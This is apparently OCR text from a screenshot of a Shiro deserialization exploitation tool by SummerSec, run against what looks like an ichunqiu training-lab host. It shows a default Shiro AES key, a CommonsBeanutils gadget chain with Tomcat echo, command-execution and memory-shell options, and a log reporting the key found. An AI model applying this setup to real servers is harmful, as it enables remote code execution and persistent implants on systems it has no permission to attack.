 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://eci-2zedfkwha8lrb2vejjqn.cloudeci1.ichunqiu.com:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
请输入指定密钥
[++] 存在shiro框架！
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
BY SummerSec